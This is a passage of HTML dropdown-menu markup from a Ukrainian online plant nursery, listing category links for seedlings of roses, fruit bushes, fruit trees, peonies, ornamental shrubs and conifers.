									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/chernye-rozy">
										Чорні троянди									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/kanadskie-rozy">
										Канадські троянди									
																			</a>
								</li>
													</ul>
						
						
																		</div>
					</div>
					</li>
																				<li class="dropdown">
					<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-kustarnikov">
						Саджанці плодових кущів						
												
					</a>
					<div class="dropdown-menu">
						<div class="dropdown-inner">
						
												
						
						<ul class="list-unstyled menu-lst-step" >
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-kustarnikov/komplekty-sazhencev-plodovyh-kustov">
										Комплекти саджанців плодових кущів									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-kustarnikov/malina">
										Малина									
																					<div class="menu-ch_hot"></div>
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-kustarnikov/chernika">
										Чорниця садова (лохина)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-kustarnikov/zhimolost">
										Жимолость									
																					<div class="menu-ch_hot"></div>
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-kustarnikov/smorodina">
										Смородина									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-kustarnikov/aktinidiia">
										Актинідія									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-kustarnikov/kryzhovnik">
										Аґрус									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-kustarnikov/vinograd">
										Виноград									
																					<div class="menu-ch_new"></div>
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-kustarnikov/kliukva">
										Журавлина									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-kustarnikov/sazhenczy-kivi">
										Ківі									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-kustarnikov/ezhevika">
										Ожина									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-kustarnikov/ezhemalina-loganberri">
										Ожиномалина (Логанберрі)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-kustarnikov/yagodi-godzhi">
										Ягоди Годжі									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-kustarnikov/irga">
										Ірга									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-kustarnikov/kryzhovnik-shtambovyi">
										Агрус штамб									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-kustarnikov/aronia">
										Аронія (Чорноплідна горобина)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-kustarnikov/brusnika">
										Брусниця									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-kustarnikov/ioshta-shtambovaia">
										Йошта									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-kustarnikov/kalina">
										Калина									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-kustarnikov/limonnik-kitayskiy">
										Лимонник китайський									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-kustarnikov/oblepiha">
										Обліпиха									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-kustarnikov/klubnika">
										Полуниця									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-kustarnikov/smorodina-shtambovaia">
										Смородина штамбова									
																			</a>
								</li>
													</ul>
						
						
																		</div>
					</div>
					</li>
																				<li class="dropdown">
					<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-derevev">
						Саджанці плодових дерев						
												
					</a>
					<div class="dropdown-menu">
						<div class="dropdown-inner">
						
												
						
						<ul class="list-unstyled menu-lst-step" >
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-derevev/komplekt-sazhencev-plodovyh-derev-ev">
										Комплекти саджанців плодових дерев									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-derevev/nektariny">
										Нектарини									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-derevev/persiki">
										Персики									
																					<div class="menu-ch_hot"></div>
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-derevev/sazhenczy-hurma">
										Хурма									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-derevev/iabloni">
										Яблуні									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-derevev/kolonovidnye-derev-ya">
										Колоновидні дерева									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-derevev/abrikosy">
										Абрикоси									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-derevev/aiva">
										Айва									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-derevev/vishni">
										Вишні									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-derevev/grushi">
										Груша									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-derevev/alycha">
										Алича									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-derevev/orehi">
										Горіхи									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-derevev/slivy">
										Сливи									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-derevev/chereshni">
										Черешні									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-derevev/shelkovica">
										Шовковиця									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-derevev/sazhenczy-inzhir">
										Інжир									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-derevev/sazhenczy-granata">
										Гранат									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-derevev/kizil">
										Дерен (Кизил)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-derevev/mushmula">
										Мушмула									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-derevev/derevo-sad">
										Дерево сад									
																			</a>
								</li>
													</ul>
						
						
																		</div>
					</div>
					</li>
																				<li class="dropdown">
					<a href="https://yaskravaklumba.com.ua/ua/shop/category/piony">
						Півонії						
													<div class="menu_share">-35%</div>
												
					</a>
					<div class="dropdown-menu">
						<div class="dropdown-inner">
						
												
						
						<ul class="list-unstyled menu-lst-step" >
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/piony/piony-ito-novinka">
										Півонії ІТО									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/piony/piony-drevovidnye">
										Півонії деревовидні									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/piony/mahrovye-piony">
										Півонії махрові 									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/piony/piony-travianistye-vysokoroslye">
										Півонії трав'янисті високорослі									
																					<div class="menu-ch_hot"></div>
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/piony/piony-travianistye-nizkoroslye">
										Півонії трав'янисті низькорослі									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/piony/yapons-ki-pivonii">
										Півонії японські 									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/piony/anemonovidnye-piony">
										Півонії анемоноподібні 									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/piony/kitayskie-piony">
										Півонії китайські 									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/piony/prostye-nemahrovye-piony">
										Півонії прості (немахрові) 									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/piony/piony-roka">
										Півонії Рока									
																			</a>
								</li>
													</ul>
						
						
																		</div>
					</div>
					</li>
																				<li class="dropdown">
					<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov">
						Саджанці декоративних рослин						
												
					</a>
					<div class="dropdown-menu">
						<div class="dropdown-inner">
						
												
						
						<ul class="list-unstyled menu-lst-step" >
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/komplekti-sadzhanciv-dekorativnih-roslin">
										Комплекти саджанців декоративних рослин									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/gortenziia">
										Гортензія									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/barbaris">
										Барбарис									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/klematis">
										Клематис									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/rododendron">
										Рододендрон									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/beresklet">
										Бруслина									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/lavrovishnya">
										Лавровишня									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/puzyreplodnik">
										Пухироплідник									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/lapchatka-kurilskii-chai">
										Перстач (Курильський чай)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/buddleya">
										Буддлея									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/biriuchina">
										Бирючина									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/siren">
										Бузок									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/veigela">
										Вейгела									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/verba">
										Верба									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/veresk">
										Верес									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/gibiskus">
										Гібіскус									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/detsiia">
										Дейція									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/zhimolost-dekorativnaia">
										Жимолость декоративна									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/kizilnik">
										Кизильник									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/magnoliia">
										Магнолія									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/plyusch">
										Плющ									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/rasteniya-dlya-zhivoy-izgorodi">
										Рослини для живої загорожі									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/samshit">
										Самшит									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/spireia">
										Спірея									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/forziciya">
										Форзиція									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/iteya">
										Ітея									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/albiciya">
										Альбіція									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/andromeda">
										Андромеда									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/aukuba">
										Аукуба									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/bobovnik">
										Бобовник									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/buzina">
										Бузина									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/vinograd-dekorativniy">
										Виноград декоративний									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/vitki-roslini">
										Виткі рослини									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/ginkgo-biloba">
										Гінкго білоба									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/gardeniya">
										Гарденія									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/boyaryshnik">
										Глід									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/glitsiniia">
										Гліцинія									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/ryabina">
										Горобина									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/riabinnik">
										Горобинник									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/diervilla">
										Дієрвілла									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/drevogubec">
										Деревозгубец									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/deren">
										Дерен									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/ekzohorda">
										Екзохорда									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/enkiantus">
										Енкіантус									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/erika">
										Еріка									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/eskalloniya">
										Ескаллонія									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/zhasmin">
										Жасмин									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/zveroboi-dekorativnyi">
										Звіробій декоративний									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/kalikant">
										Калікант									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/kalina-dekorativnaya">
										Калина декоративна									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/kal-miya">
										Кальмія									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/kameliya">
										Камелія									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/kampsis-tekoma">
										Кампсис (Текома)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/kariopteris">
										Каріоптерис									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/kerriia-iaponskaia-pashalnaia-roza">
										Керія Японська (Великодня троянда)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/klerodendrumm">
										Клеродендрум									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/kletra">
										Клетра									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/kolkviciya">
										Кольквіція									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/landyshevoe-derevo-galeziya">
										Конвалієве дерево (Галезія)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/ovsianitsa">
										Костриця									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/krasivoplodnik">
										Красивоплідник									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/lagerstremiya-indiyskaya-siren">
										Лагерстремія (ІндІйський бузок)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/leukotoe">
										Леукотое									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/magoniya">
										Магонія									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/maklyura">
										Маклюра									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/mindal-dekorativnyy-luizeaniya">
										Мигдаль декоративний (луізеанія)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/nandina">
										Нандіна									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/oleandr">
										Олеандр									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/osmantus">
										Османтус									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/pieris">
										Пієріс Японський									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/pirakanta">
										Піраканта									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/pavlovniya">
										Павловнія									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/padub">
										Падуб									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/paporotnik">
										Папороть									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/pahisandra">
										Пахісандра									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/rakitnik">
										Рокитник									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/sakura">
										Сакура									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/skimmiya">
										Скіммія									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/skumpiya">
										Скумпія									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/sliva-dekorativnaya">
										Слива декоративна									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/snezhnoyagodnik">
										Сніжноягідник									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/stefanandra">
										Стефанандра									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/sumah-olenerogiy-uksusnoe-derevo">
										Сумах оленерогий (Оцтове дерево)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/tamariks">
										Тамарикс									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/trahelospermum">
										Трахелоспермум									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/tyul-panovoe-derevo">
										Тюльпанове дерево									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/fotiniya">
										Фотинія									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/fuksiya">
										Фуксія									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/hebe">
										Хебе									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/henomeles-ayva-yaponskaya">
										Хеномелес (Айва японська)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/hrizantema_v_konteyneri">
										Хризантема									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/ceanotus-krasnokorennik">
										Цеанотус									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/cercis-bagryannik">
										Церцис (Багряник)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/cheremuha">
										Черемха									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/sadzhanci-shipshini">
										Шипшина									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/shelkovica-dekorativnaya">
										Шовковиця декоративна									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/yablonya-dekorativnaya">
										Яблуня декоративна									
																			</a>
								</li>
													</ul>
						
						
																		</div>
					</div>
					</li>
																				<li class="dropdown">
					<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-hvoinyh-rastenii">
						Саджанці хвойних рослин						
												
					</a>
					<div class="dropdown-menu">
						<div class="dropdown-inner">
						
												
						
						<ul class="list-unstyled menu-lst-step" >
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-hvoinyh-rastenii/komplekty-hvoynyh-rasteniy">
										Комплекти хвойних рослин									
																					<div class="menu-ch_share">-25%</div>
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-hvoinyh-rastenii/tuia">
										Туя									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-hvoinyh-rastenii/kiparisovik">
										Кипарисовик									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-hvoinyh-rastenii/sosna">
										Сосна									
																					<div class="menu-ch_new"></div>
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-hvoinyh-rastenii/mozhzhevelnik">
										Ялівець									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-hvoinyh-rastenii/tis">
										Тис									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-hvoinyh-rastenii/el">
										Ялина									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-hvoinyh-rastenii/pihta">
										Ялиця									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-hvoinyh-rastenii/kupressociparis">
										Купрессоціпаріс									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-hvoinyh-rastenii/listvennica">
										Модрина									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-hvoinyh-rastenii/tsuga">
										Тсуга									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-hvoinyh-rastenii/tuevik">
										Туевик									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-hvoinyh-rastenii/kedr">
										Кедр									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-hvoinyh-rastenii/kriptomeriya">
										Криптомерія									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-hvoinyh-rastenii/prazdnichnye-hvoyniki-v-gorshke">
										Святкові хвойні в горщику									
																			</a>
								</li>
													</ul>
						
						
																		</div>
					</div>
					</li>
																				<li class="dropdown">
					<a href="https://yaskravaklumba.com.ua/ua/shop/category/rasteniia-v-gorshkah">
						Рослини в контейнерах						
												
					</a>
					<div class="dropdown-menu">
						<div class="dropdown-inner">
						
												
						
						<ul class="list-unstyled menu-lst-step" >
															<li>
